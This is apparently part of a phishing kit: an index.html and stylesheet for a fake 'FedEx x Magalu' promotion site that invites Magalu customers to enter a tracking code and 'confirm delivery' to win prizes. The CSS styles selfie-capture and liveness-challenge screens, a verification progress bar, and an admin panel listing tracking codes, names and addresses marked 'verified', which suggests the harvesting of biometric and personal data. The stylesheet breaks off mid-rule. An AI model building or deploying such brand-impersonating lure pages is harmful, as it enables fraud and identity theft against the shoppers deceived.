
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>FedEx x Magalu</title>

<link rel="stylesheet" href="css/style.css">

</head>

<body>

<div class="home-container">

<header class="home-header">

<div class="header-content">

<div class="header-logo">

<div class="header-logo-wrapper">
<img src="logo-magalu-azul (1).png" class="header-logo-magalu">
</div>

<div class="header-logo-wrapper">
<img src="fedex.png" class="header-logo-fedex">
</div>

</div>

<nav class="header-nav">
<a class="nav-link" href="#">Serviços</a>
<a class="nav-link" href="#">Rastreamento</a>
<a class="nav-link" href="#">Suporte</a>
</nav>

</div>

</header>


<section class="hero-section">

<div class="hero-content">

<div class="hero-text">

<h1 class="hero-title">
Parceria <span class="highlight-magalu">Magalu</span> e <span class="highlight-fedex">FedEx</span>
</h1>

<p class="hero-subtitle">
<strong>Programa promocional para clientes Magalu.</strong> 
Após a confirmação da entrega do seu pedido, você poderá participar de ações promocionais exclusivas.

Entregas rápidas, seguras e confiáveis em todo o Brasil através da parceria logística entre Magalu e FedEx.
</p>

<div class="bonus-badge">
⭐ Confirme sua entrega e concorra a prêmios exclusivos!
</div>


<div class="tracking-search-box">

<div class="search-title">
Rastreie seu pedido
</div>

<div class="search-subtitle">
Digite o código de rastreamento fornecido para acompanhar sua entrega
</div>

<form class="search-form" onsubmit="buscar(event)">

<input
class="search-input"
id="codigo"
placeholder="Digite o código"
/>

<button class="search-button">
Rastrear
</button>

</form>

</div>

</div>


<div class="hero-image">
<img src="bannerfedex.png" class="hero-banner">
</div>

</div>

</section>


<section class="services-section">

<div class="services-container">

<h2 class="section-title">
Gerencie suas remessas
</h2>

<div class="services-grid">

<div class="service-card">

<div class="service-title">
ABRA UMA CONTA
</div>

<div class="service-description">
Crie sua conta e tenha acesso a todos os serviços
</div>

</div>


<div class="service-card">

<div class="service-title">
ALERTAS DE SERVIÇO
</div>

<div class="service-description">
Receba notificações sobre o status das suas entregas
</div>

</div>


<div class="service-card">

<div class="service-title">
FERRAMENTAS ON-LINE
</div>

<div class="service-description">
Acesse ferramentas exclusivas
</div>

</div>


<div class="service-card">

<div class="service-title">
HORÁRIO DE ATENDIMENTO
</div>

<div class="service-description">
Encontre lojas e horários próximos
</div>

</div>

</div>

</div>

</section>

</div>


<script>

function buscar(e){

e.preventDefault()

const code = document.getElementById("codigo").value

window.location.href="/rastreamento.html?code="+code

}

</script>

</body>
</html>
</file>
<file: css/style.css>
*{box-sizing:border-box;margin:0;padding:0}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;margin:0;padding:0;position:relative}#root,body{max-width:100vw;overflow-x:hidden;width:100%}#root{display:flex;flex-direction:column;min-height:100vh}body,html{-webkit-overflow-scrolling:touch;max-width:100%;overflow-x:hidden;width:100%}.home-container{background-color:#fff;min-height:100vh}.home-header{background:linear-gradient(135deg,#4d148c,#06c);box-shadow:0 2px 8px #0000001a;padding:16px 0;position:-webkit-sticky;position:sticky;top:0;z-index:1000}.header-content{justify-content:space-between;margin:0 auto;max-width:1200px;padding:0 20px}.header-content,.header-logo{align-items:center;display:flex}.header-logo{gap:24px}.header-logo-wrapper{align-items:center;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:#ffffff1a;border-radius:8px;display:flex;justify-content:center;padding:8px 16px}.header-logo-magalu{max-width:120px}.header-logo-fedex,.header-logo-magalu{filter:brightness(0) invert(1);height:40px;object-fit:contain}.header-logo-fedex{max-width:100px}.header-nav{align-items:center;display:flex;gap:24px}.nav-link{color:#fff;font-size:16px;font-weight:500;text-decoration:none;transition:opacity .3s}.nav-link:hover{opacity:.8}.nav-button{background-color:#f60;border:none;border-radius:6px;color:#fff;cursor:pointer;font-size:16px;font-weight:600;padding:10px 24px;transition:background-color .3s}.nav-button:hover{background-color:#e55a00}.hero-section{background:linear-gradient(135deg,#f8f9fa,#e9ecef);padding:80px 20px}.hero-content{grid-gap:60px;align-items:center;display:grid;gap:60px;grid-template-columns:1fr 1fr;margin:0 auto;max-width:1200px}.hero-text{display:flex;flex-direction:column;gap:24px}.hero-title{color:#333;font-size:48px;font-weight:700;line-height:1.2}.highlight-magalu{color:#06c}.highlight-fedex{color:#4d148c}.hero-subtitle{color:#666;font-size:20px;line-height:1.6;margin-bottom:20px}.bonus-badge{align-items:center;background:linear-gradient(135deg,#f60,#ff8533);border-radius:8px;box-shadow:0 4px 12px #ff66004d;color:#fff;display:inline-flex;font-size:16px;font-weight:600;gap:12px;margin-top:16px;padding:12px 24px}.bonus-badge svg{flex-shrink:0}.hero-image{align-items:center;display:flex;justify-content:center}.hero-banner{height:auto;max-width:100%}.hero-banner,.tracking-search-box{border-radius:12px;box-shadow:0 4px 16px #0000001a}.tracking-search-box{background:#fff;margin-top:32px;padding:32px}.search-title{color:#333;font-size:24px;font-weight:700;margin-bottom:12px}.search-subtitle{color:#666;font-size:14px;line-height:1.5;margin-bottom:20px}.search-form{display:flex;gap:12px}.search-input{border:2px solid #e0e0e0;border-radius:8px;flex:1 1;font-size:16px;padding:14px 20px;transition:border-color .3s}.search-input:focus{border-color:#06c;outline:none}.search-button{align-items:center;background:linear-gradient(135deg,#4d148c,#06c);border:none;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:600;gap:8px;padding:14px 32px;transition:transform .2s,box-shadow .2s}.search-button:hover{box-shadow:0 4px 12px #4d148c4d;transform:translateY(-2px)}.info-banner{background:linear-gradient(135deg,#4d148c,#06c);margin:60px 0;padding:40px 20px}.info-content{align-items:center;display:flex;gap:24px;margin:0 auto;max-width:1200px}.info-icon{color:#fff;flex-shrink:0}.info-text{flex:1 1}.info-title{color:#fff;font-size:28px;font-weight:700;margin-bottom:12px}.info-description{color:#ffffffe6;font-size:18px;line-height:1.6}.services-section{background:#fff;padding:80px 20px}.services-container{margin:0 auto;max-width:1200px}.section-title{color:#333;font-size:36px;font-weight:700;margin-bottom:60px;text-align:center}.services-grid{grid-gap:32px;display:grid;gap:32px;grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}.service-card{background:#fff;border:2px solid #0000;border-radius:12px;box-shadow:0 2px 8px #00000014;padding:32px 24px;text-align:center;transition:transform .3s,box-shadow .3s}.service-card:hover{border-color:#06c;box-shadow:0 8px 24px #0000001f;transform:translateY(-4px)}.service-icon{display:flex;justify-content:center;margin-bottom:20px}.service-title{color:#4d148c;font-size:16px;font-weight:700;letter-spacing:.5px;margin-bottom:12px}.service-description{color:#666;font-size:14px;line-height:1.5}.magalu-banner-section{background:linear-gradient(135deg,#06c,#4d148c);margin:60px 0;padding:80px 20px}.magalu-banner-container{grid-gap:60px;align-items:center;display:grid;gap:60px;grid-template-columns:1fr 1fr;margin:0 auto;max-width:1200px}.magalu-banner-image{background:#fff;border-radius:16px;box-shadow:0 20px 60px #0000004d;overflow:hidden;padding:20px;position:relative}.magalu-banner-img{border-radius:12px;display:block;height:auto;object-fit:contain;width:100%}.magalu-banner-content{color:#fff}.magalu-banner-title{color:#fff;font-size:42px;font-weight:800;line-height:1.2;margin-bottom:20px;text-shadow:0 2px 10px #0003}.magalu-banner-subtitle{color:#fffffff2;font-size:20px;font-weight:500;line-height:1.6;margin-bottom:32px}.magalu-benefits{display:flex;flex-direction:column;gap:20px;margin-bottom:32px}.magalu-benefit-item{align-items:center;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:#ffffff1a;border:1px solid #fff3;border-radius:12px;display:flex;gap:16px;padding:16px 20px;transition:all .3s ease}.magalu-benefit-item:hover{background:#ffffff26;transform:translateX(8px)}.magalu-benefit-item svg{color:gold;filter:drop-shadow(0 2px 4px rgba(0,0,0,.2));flex-shrink:0}.magalu-benefit-item span{color:#fff;font-size:16px;font-weight:500;line-height:1.5}.magalu-banner-cta{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:#ffffff1a;border-left:4px solid gold;border-radius:12px;color:#fffffff2;font-size:18px;line-height:1.7;padding:24px}.magalu-banner-cta strong{color:gold;font-size:20px;font-weight:700}.partnership-section{background:linear-gradient(135deg,#f8f9fa,#e9ecef);padding:80px 20px}.partnership-content{grid-gap:60px;align-items:center;display:grid;gap:60px;grid-template-columns:1fr 1fr;margin:0 auto;max-width:1200px}.partnership-title{color:#333;font-size:36px;font-weight:700;margin-bottom:16px}.partnership-intro{color:#666;font-size:18px;line-height:1.6;margin-bottom:32px}.partnership-features{display:flex;flex-direction:column;gap:20px}.feature-item{align-items:center;color:#333;display:flex;font-size:18px;gap:16px}.feature-item svg{flex-shrink:0}.partnership-image{align-items:center;display:flex;justify-content:center}.partnership-banner{border-radius:12px;box-shadow:0 4px 16px #0000001a;height:auto;max-width:100%}.cta-section{background:linear-gradient(135deg,#4d148c,#06c);padding:60px 20px;text-align:center}.cta-content{margin:0 auto;max-width:800px}.cta-title{color:#fff;font-size:36px;font-weight:700;margin-bottom:16px}.cta-subtitle{color:#ffffffe6;font-size:18px;line-height:1.6;margin-bottom:32px}.cta-button{background-color:#f60;border:none;border-radius:8px;color:#fff;cursor:pointer;font-size:20px;font-weight:700;letter-spacing:1px;padding:18px 48px;text-transform:uppercase;transition:background-color .3s,transform .2s}.cta-button:hover{background-color:#e55a00;transform:translateY(-2px)}.home-footer{background-color:#1a1a1a;color:#fff;padding:60px 20px 30px}.footer-content{margin:0 auto;max-width:1200px;text-align:center}.footer-logos{align-items:center;display:flex;gap:32px;justify-content:center;margin-bottom:40px}.footer-logo{height:auto;max-width:120px;object-fit:contain;opacity:.9}.footer-links{display:flex;flex-wrap:wrap;gap:32px;justify-content:center;margin-bottom:32px}.footer-link{color:#fffc;font-size:16px;text-decoration:none;transition:color .3s}.footer-link:hover{color:#fff}.footer-social{flex-wrap:wrap;gap:32px;justify-content:center;margin:32px 0}.footer-social,.social-link{align-items:center;display:flex}.social-link{border-radius:6px;color:#fffc;font-size:16px;gap:8px;padding:8px 16px;text-decoration:none;transition:color .3s,transform .2s}.social-link:hover{background:#ffffff1a;color:#fff;transform:translateY(-2px)}.social-link svg{flex-shrink:0}.footer-cnpj{color:#ffffffb3;flex-wrap:wrap;font-size:14px;gap:32px;justify-content:center;margin:24px 0}.cnpj-item,.footer-cnpj{align-items:center;display:flex}.cnpj-item{gap:8px}.cnpj-item strong{color:#ffffffe6}.footer-copyright{color:#fff9;font-size:14px;margin-top:32px}@media (max-width:968px){.hero-content{gap:40px;grid-template-columns:1fr}.hero-title{font-size:36px}.partnership-content{gap:40px;grid-template-columns:1fr}.header-nav{flex-wrap:wrap;gap:12px}.nav-link{font-size:14px}}@media (max-width:768px){.magalu-banner-container{gap:40px;grid-template-columns:1fr}.magalu-banner-title{font-size:32px}.magalu-banner-subtitle{font-size:18px}.magalu-benefit-item{padding:14px 16px}.magalu-benefit-item span{font-size:15px}.magalu-banner-cta{font-size:16px;padding:20px}.magalu-banner-cta strong{font-size:18px}.header-content{flex-direction:column;gap:16px}.header-nav{justify-content:center;width:100%}.search-form{flex-direction:column}.search-button{justify-content:center;width:100%}.services-grid{grid-template-columns:1fr}.info-content{flex-direction:column;text-align:center}}.etapa3-container{align-items:center;background-color:#fff;display:flex;flex-direction:column;min-height:100vh;position:relative}.etapa3-container.verifying{justify-content:center}.close-x{background:none;border:none;color:#e30613;cursor:pointer;font-size:28px;font-weight:300;height:32px;left:20px;line-height:1;padding:8px;position:absolute;top:20px;width:32px;z-index:20}.capture-content,.close-x{align-items:center;display:flex;justify-content:center}.capture-content{flex:1 1;flex-direction:column;padding:60px 24px 140px;text-align:center;width:100%}.capture-title{color:#000;font-size:20px;font-weight:600;line-height:1.4;margin-bottom:32px;text-align:center}.face-frame{border:5px solid #e30613;border-radius:50%;flex-direction:column;height:420px;margin:32px 0;width:300px}.face-frame,.face-preview{align-items:center;background-color:initial;display:flex;justify-content:center;overflow:hidden;position:relative}.face-preview{height:100%;width:100%}.face-video{background-color:initial!important;border-radius:50%;display:block!important;filter:none!important;-webkit-filter:none!important;height:100%!important;left:0!important;min-height:100%!important;min-width:100%!important;object-fit:cover!important;opacity:1!important;pointer-events:none;position:absolute!important;top:0!important;transform:scaleX(-1);visibility:visible!important;width:100%!important;z-index:2!important}.face-placeholder{align-items:center;display:flex;font-size:120px;height:100%;justify-content:center;left:0;opacity:.3;pointer-events:none;position:absolute;top:0;width:100%;z-index:0}.instruction-overlay{background-color:#fff;box-shadow:0 2px 8px #00000026;color:#000;font-size:14px;font-weight:500;padding:10px 18px;top:15%}.challenge-overlay,.instruction-overlay{border-radius:8px;left:50%;position:absolute;transform:translateX(-50%);white-space:nowrap;z-index:20}.challenge-overlay{animation:challengePulse 1s ease-in-out infinite;background-color:#e30613;box-shadow:0 4px 12px #0003;color:#fff;font-size:16px;font-weight:600;padding:12px 24px;top:20%}@keyframes challengePulse{0%,to{transform:translateX(-50%) scale(1)}50%{transform:translateX(-50%) scale(1.05)}}.zeom-logo{bottom:24px;color:#fff;font-size:16px;font-weight:600;position:absolute;text-shadow:0 2px 4px #0006;z-index:5}.capture-instruction{color:#000;font-size:15px;font-weight:400;line-height:1.5;margin:24px 0 0;max-width:320px}.btn-capture,.btn-ready{background-color:#e30613;border:none;border-radius:50px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;font-weight:600;letter-spacing:.5px;margin-top:24px;padding:18px 56px;transition:background-color .3s}.btn-capture:hover,.btn-ready:hover{background-color:#b81235}.logos-container{bottom:40px;z-index:10}.logo-fedex,.logo-magalu{max-width:80px}.tips-header{align-items:center;border-bottom:1px solid #f0f0f0;display:flex;justify-content:space-between;padding:20px 24px;width:100%}.tips-title{color:#000;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:20px;font-weight:600;margin:0}.close-button{align-items:center;background:none;border:none;color:#000;cursor:pointer;display:flex;height:32px;justify-content:center;padding:4px;width:32px}.close-button svg{height:20px;width:20px}.tips-content{flex:1 1;flex-direction:column;overflow-y:auto;padding:40px 24px 32px;width:100%}.face-icon,.tips-content{align-items:center;display:flex}.face-icon{height:140px;justify-content:center;margin-bottom:36px;width:140px}.face-icon svg{height:100%;width:100%}.tips-main-text{color:#000;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:24px;font-weight:600;margin-bottom:12px;text-align:center}.tips-subtext{color:#666;font-size:16px;font-weight:400;line-height:1.5;margin-bottom:40px;max-width:320px;text-align:center}.tips-card{background-color:#fff;border:1px solid #e0e0e0;border-radius:12px;box-shadow:0 1px 3px #0000000d;margin-bottom:40px;max-width:340px;padding:28px 24px;width:100%}.tips-card-title{color:#000;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;font-weight:600;margin-bottom:20px}.tip-item{align-items:flex-start;display:flex;gap:16px;margin-bottom:20px}.tip-item:last-child{margin-bottom:0}.tip-icon{align-items:center;display:flex;flex-shrink:0;height:28px;justify-content:center;margin-top:2px;width:28px}.tip-icon svg{height:100%;width:100%}.tip-text{color:#000;flex:1 1;font-size:16px;font-weight:400;line-height:1.5}.btn-understand{background-color:#e0e0e0;border:none;border-radius:50px;color:#666;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;letter-spacing:.3px;margin-bottom:20px;max-width:320px;padding:18px 56px;transition:background-color .3s;width:100%}.btn-understand:hover{background-color:#d5d5d5}.why-link{color:teal;font-size:14px;font-weight:400;text-decoration:none}.why-link:hover{text-decoration:underline}.verification-content{align-items:center;display:flex;flex-direction:column;padding:48px 24px;text-align:center}.verification-icon{align-items:center;animation:pulse 2s infinite;background-color:#e30613;border-radius:50%;color:#fff;display:flex;font-size:48px;height:80px;justify-content:center;margin-bottom:24px;width:80px}@keyframes pulse{0%,to{transform:scale(1)}50%{transform:scale(1.1)}}.verification-title{color:#000;font-size:24px;font-weight:600;margin-bottom:32px}.progress-bar-container{background-color:#e0e0e0;border-radius:4px;height:8px;margin-bottom:16px;max-width:300px;overflow:hidden;width:100%}.progress-bar{background-color:#e30613;border-radius:4px;height:100%;transition:width .3s ease}.verification-text{color:#666;font-size:16px}@media (min-width:768px){.etapa3-container{margin:0 auto;max-width:414px}}.sucesso-container{background-color:#fff;justify-content:center;min-height:100vh;position:relative}.sucesso-container,.sucesso-content{align-items:center;display:flex;flex-direction:column}.sucesso-content{max-width:400px;padding:48px 24px;text-align:center}.success-icon{align-items:center;animation:scaleIn .5s ease-out;background-color:#06c;border-radius:50%;color:#fff;display:flex;font-size:72px;height:120px;justify-content:center;margin-bottom:32px;width:120px}@keyframes scaleIn{0%{opacity:0;transform:scale(0)}to{opacity:1;transform:scale(1)}}.success-title{color:#000;font-size:28px;font-weight:600;line-height:1.3;margin-bottom:16px}.success-message{color:#666;font-size:18px;line-height:1.5;margin-bottom:8px}.success-submessage{color:#999;font-size:16px;line-height:1.5;margin-bottom:40px}.success-details{background-color:#f5f5f5;border-radius:12px;margin-bottom:32px;padding:24px;width:100%}.detail-item{align-items:center;border-bottom:1px solid #e0e0e0;display:flex;justify-content:space-between;padding:12px 0}.detail-item:last-child{border-bottom:none}.detail-label{color:#666;font-size:16px;font-weight:500}.detail-value{color:#06c;font-size:16px;font-weight:600}.btn-continue{background-color:#06c;border:none;border-radius:8px;color:#fff;cursor:pointer;font-size:18px;font-weight:600;margin-bottom:128px;max-width:300px;padding:16px 48px;transition:background-color .3s;width:100%}.btn-continue:hover{background-color:#0052a3}.logos-container{align-items:center;bottom:32px;display:flex;gap:20px;justify-content:center;left:50%;margin-bottom:32px;margin-top:auto;position:absolute;transform:translateX(-50%)}.logo-fedex,.logo-magalu{height:auto;max-width:100px;object-fit:contain}.logos-fallback{align-items:center;color:#e30613;display:flex;font-size:16px;font-weight:600;gap:16px}@media (min-width:768px){.sucesso-container{margin:0 auto;max-width:414px}}.tracking-container{background-color:#f5f5f5;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;min-height:100vh;padding:20px}.tracking-loading{align-items:center;color:#666;display:flex;font-size:18px;justify-content:center;min-height:100vh}.tracking-error-message{background:linear-gradient(135deg,#fff5f5,#ffe5e5);border:2px solid #ff6b6b;border-radius:12px;margin:24px 0;padding:32px;text-align:center}.error-icon{font-size:48px;margin-bottom:16px}.error-title{color:#d63031;font-size:24px;font-weight:700;margin-bottom:12px}.error-text{color:#666;font-size:16px;line-height:1.6;margin-bottom:8px}.error-text strong{color:#4d148c;font-weight:700}.tracking-header{margin-bottom:24px}.tracking-logo{align-items:center;display:flex;gap:12px}.tracking-header-logo{height:auto;max-width:150px;object-fit:contain}.logo-text{display:flex;flex-direction:column}.logo-name{color:#4d148c;font-size:24px;font-weight:700;letter-spacing:.5px}.logo-subtitle{color:#666;font-size:12px;font-weight:400;letter-spacing:.3px}.tracking-content{display:flex;flex-direction:column;gap:20px;margin:0 auto;max-width:1200px}.tracking-main-card{background:#fff;border-radius:12px;box-shadow:0 2px 8px #00000014;padding:32px}.tracking-code-label{color:#666;font-size:16px;font-weight:500;margin-bottom:12px}.tracking-code{color:#f60;font-family:Courier New,monospace;font-size:32px;font-weight:700;letter-spacing:1px;margin-bottom:32px}.tracking-info-section{margin-bottom:24px}.tracking-info-item{display:flex;flex-direction:column;gap:8px}.info-label{color:#666;font-size:14px;font-weight:500}.info-value{color:#333;font-size:18px;font-weight:600}.tracking-address-section{border-top:1px solid #e0e0e0;margin-bottom:24px;padding-top:24px}.address-header{align-items:center;display:flex;gap:8px;margin-bottom:12px}.address-label{color:#666;font-size:14px;font-weight:500}.address-value{color:#333;font-size:16px;line-height:1.6;padding-left:24px}.tracking-update-bar{background-color:#e3f2fd;border-radius:8px;color:#1976d2;font-size:14px;font-weight:500;margin-top:24px;padding:12px 16px}.tracking-help-card{background:#fff;border-radius:12px;box-shadow:0 2px 8px #00000014;padding:24px}.help-title{color:#333;font-size:18px;font-weight:600;margin-bottom:16px}.help-button{align-items:center;border:none;border-radius:8px;cursor:pointer;display:flex;font-family:inherit;font-size:16px;font-weight:600;gap:10px;justify-content:center;margin-bottom:12px;padding:14px 20px;transition:all .3s;width:100%}.help-button.support{background-color:#f60;color:#fff}.help-button.support:hover{background-color:#e55a00}.help-button.faq{background-color:#f0f0f0;color:#333}.help-button.faq:hover{background-color:#e0e0e0}.tracking-timeline{background:#fff;border-radius:12px;box-shadow:0 2px 8px #00000014;padding:32px;position:relative}.tracking-timeline:before{background:linear-gradient(180deg,#f60,#f60 50%,#e0e0e0 0,#e0e0e0);background-size:3px 40px;bottom:60px;content:"";left:40px;position:absolute;top:60px;width:3px}.timeline-item{display:flex;gap:20px;margin-bottom:32px;position:relative}.timeline-item:last-child{margin-bottom:0}.timeline-dot{background-color:#e0e0e0;border:4px solid #fff;border-radius:50%;box-shadow:0 0 0 2px #e0e0e0;flex-shrink:0;height:20px;width:20px;z-index:1}.timeline-item.active .timeline-dot{background-color:#f60;box-shadow:0 0 0 2px #f60}.timeline-content{flex:1 1;padding-top:2px}.timeline-date{color:#666;font-size:14px;font-weight:500;margin-bottom:8px}.timeline-status{color:#333;font-size:18px;font-weight:600;margin-bottom:8px}.timeline-description{color:#666;font-size:14px;line-height:1.5;margin-bottom:8px}.timeline-location{color:#666;font-size:14px;margin-top:8px}.timeline-location,.timeline-sector{align-items:center;display:flex;gap:6px}.timeline-sector{background-color:#f3e5f5;border-radius:4px;color:#4d148c;display:inline-flex;font-size:13px;font-weight:600;margin-top:6px;padding:4px 8px}.tracking-logos{align-items:center;display:flex;gap:20px;justify-content:center;margin-top:40px;padding:20px}.tracking-logo-fedex,.tracking-logo-magalu{height:auto;max-width:100px;object-fit:contain}.tracking-logos-fallback{align-items:center;color:#06c;display:flex;font-size:16px;font-weight:600;gap:16px}@media (min-width:768px){.tracking-content{grid-gap:24px;display:grid;gap:24px;grid-template-columns:2fr 1fr}.tracking-timeline{grid-column:1/-1}.tracking-main-card{padding:40px}.tracking-help-card{padding:32px}}.admin-container{background-color:#f5f5f5;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;min-height:100vh}.admin-login{align-items:center;display:flex;justify-content:center;min-height:100vh;padding:20px}.admin-login-card{background:#fff;border-radius:12px;box-shadow:0 4px 16px #0000001a;max-width:400px;padding:40px;width:100%}.admin-title{color:#333;font-size:28px;font-weight:700;margin-bottom:8px;text-align:center}.admin-subtitle{color:#666;font-size:16px;margin-bottom:32px;text-align:center}.admin-form{display:flex;flex-direction:column;gap:16px}.admin-input{border:2px solid #e0e0e0;border-radius:8px;font-family:inherit;font-size:16px;padding:14px 16px;transition:border-color .3s}.admin-input:focus{border-color:#06c;outline:none}.admin-error{color:#d32f2f;font-size:14px;margin-top:-8px}.admin-button{background-color:#06c;border:none;border-radius:8px;color:#fff;cursor:pointer;font-family:inherit;font-size:16px;font-weight:600;padding:14px 24px;transition:all .3s}.admin-button:hover{background-color:#0052a3}.admin-button.primary{background-color:#06c;color:#fff}.admin-button.primary:hover{background-color:#0052a3}.admin-button.small{font-size:14px;padding:8px 16px}.admin-button.danger{background-color:#d32f2f}.admin-button.danger:hover{background-color:#b71c1c}.admin-header{align-items:center;background:#fff;box-shadow:0 2px 8px #00000014;display:flex;justify-content:space-between;padding:20px 32px}.admin-logout{background-color:#f0f0f0;border:none;border-radius:8px;color:#333;cursor:pointer;font-size:14px;font-weight:600;padding:10px 20px;transition:all .3s}.admin-logout:hover{background-color:#e0e0e0}.admin-content{margin:0 auto;max-width:1200px;padding:32px 20px}.admin-actions{display:flex;justify-content:center;margin-bottom:32px}.admin-actions .admin-button{min-width:280px}.admin-form-card{background:#fff;border-radius:12px;box-shadow:0 2px 8px #00000014;margin-bottom:32px;margin-left:auto;margin-right:auto;max-width:800px;padding:40px}.admin-form-title{color:#333;font-size:24px;font-weight:700;margin-bottom:32px;text-align:center}.admin-form-card .admin-form{grid-gap:24px;display:grid;gap:24px;grid-template-columns:1fr 1fr}.admin-form-card .form-group:first-of-type,.admin-form-card .form-group:nth-of-type(2),.admin-form-card .form-group:nth-of-type(3),.admin-form-card .form-group:nth-of-type(4),.admin-form-card .form-group:nth-of-type(5){grid-column:1/-1}@media (min-width:768px){.admin-form-card .form-group:nth-of-type(6),.admin-form-card .form-group:nth-of-type(7){grid-column:span 1}}.form-group{display:flex;flex-direction:column;margin-bottom:0}.form-group label{color:#333;display:block;font-size:14px;font-weight:600;margin-bottom:8px}.admin-list{background:#fff;border-radius:12px;box-shadow:0 2px 8px #00000014;padding:40px}.admin-list-title{border-bottom:2px solid #f0f0f0;color:#333;font-size:22px;font-weight:700;margin-bottom:28px;padding-bottom:16px;text-align:center}.admin-empty{color:#666;font-size:16px;padding:40px;text-align:center}.tracking-list{display:flex;flex-direction:column;gap:16px}.tracking-item{align-items:center;background:#fff;border:2px solid #e0e0e0;border-radius:8px;display:flex;justify-content:space-between;padding:20px;transition:all .3s}.tracking-item:hover{border-color:#06c;box-shadow:0 2px 8px #0066cc1a}.tracking-item.verified{background:#f1f8f4;border-color:#00c853}.tracking-item.verified:hover{border-color:#00a844;box-shadow:0 2px 8px #00c85333}.tracking-item-info{flex:1 1}.tracking-item-header{align-items:center;display:flex;gap:12px;margin-bottom:8px}.tracking-item-code{color:#f60;font-family:Courier New,monospace;font-size:18px;font-weight:700}.verified-badge{align-items:center;background:#00c853;border-radius:12px;color:#fff;display:inline-flex;font-size:12px;font-weight:600;gap:4px;padding:4px 10px}.verified-badge svg{height:14px;width:14px}.tracking-item-name{color:#333;font-size:16px;font-weight:600;margin-bottom:4px}.tracking-item-address{color:#666;font-size:14px}.tracking-item-actions{display:flex;flex-wrap:wrap;gap:8px}.verify-button{background-color:#f0f0f0;color:#666}.verify-button:hover{background-color:#e0e0e0}.verified-button{background-color:#00c853;color:#fff}.verified-button:hover{background-color:#00a844}.verified-button svg,.verify-button svg{margin-right:4px}@media (max-width:768px){.tracking-item{align-items:flex-start;flex-direction:column;gap:16px}.tracking-item-actions{flex-direction:column;width:100%}.admin-button.small{width:100%}}.termos-container{background-color:#f8f9fa;min-height:100vh}.termos-header{background:linear-gradient(135deg,#4d148c,#06c);box-shadow:0 2px 8px #0000001a;padding:20px 0}.termos-header-content{align-items:center;display:flex;justify-content:space-between;margin:0 auto;max-width:1200px;padding:0 20px}.termos-logo{align-items:center;display:flex;gap:24px}.termos-logo-img{filter:brightness(0) invert(1);height:auto;max-width:120px;object-fit:contain}.termos-back-button{background-color:#fff3;border:2px solid #fff;border-radius:6px;color:#fff;cursor:pointer;font-size:16px;font-weight:600;padding:10px 24px;transition:background-color .3s}.termos-back-button:hover{background-color:#ffffff4d}.termos-content{background:#fff;box-shadow:0 2px 8px #0000000d;margin:0 auto;max-width:900px;padding:60px 20px}.termos-title{color:#333;font-size:42px;font-weight:700;margin-bottom:12px;text-align:center}.termos-updated{border-bottom:2px solid #e0e0e0;color:#666;font-size:14px;margin-bottom:48px;padding-bottom:24px;text-align:center}.termos-section{margin-bottom:40px}.termos-section-title{color:#4d148c;font-size:28px;font-weight:700;margin-bottom:16px;padding-top:8px}.termos-subtitle{color:#06c;font-size:20px;font-weight:600;margin-bottom:12px;margin-top:24px}.termos-text{color:#333;font-size:16px;line-height:1.8;margin-bottom:16px;text-align:justify}.termos-list{margin:16px 0;padding-left:24px}.termos-list li{color:#333;font-size:16px;line-height:1.8;margin-bottom:12px}.termos-contact{grid-gap:32px;background:#f8f9fa;border-radius:8px;display:grid;gap:32px;grid-template-columns:1fr 1fr;margin-top:24px;padding:24px}.contact-item{display:flex;flex-direction:column;gap:8px}.contact-item strong{color:#4d148c;font-size:18px;margin-bottom:8px}.contact-item p{color:#666;font-size:14px;margin:0}.contact-item a{color:#06c;text-decoration:none;transition:color .3s}.contact-item a:hover{color:#4d148c;text-decoration:underline}.termos-actions{border-top:2px solid #e0e0e0;display:flex;flex-wrap:wrap;gap:16px;justify-content:center;margin-top:60px;padding-top:40px}.termos-button{background-color:#f0f0f0;border:2px solid #e0e0e0;border-radius:8px;color:#333;cursor:pointer;font-size:16px;font-weight:600;padding:14px 32px;transition:all .3s}.termos-button:hover{background-color:#e0e0e0;transform:translateY(-2px)}.termos-button.primary{background:linear-gradient(135deg,#4d148c,#06c);border-color:#0000;color:#fff}.termos-button.primary:hover{background:linear-gradient(135deg,#3a0f6b,#0052a3);box-shadow:0 4px 12px #4d148c4d}.termos-footer{background-color:#1a1a1a;color:#fff;margin-top:60px;padding:40px 20px}.termos-footer-content{margin:0 auto;max-width:1200px;text-align:center}.termos-footer-text{color:#fff9;font-size:14px;margin-bottom:16px}.termos-footer-cnpj{color:#ffffffb3;display:flex;flex-wrap:wrap;font-size:14px;gap:32px;justify-content:center}@media (max-width:768px){.termos-content{padding:40px 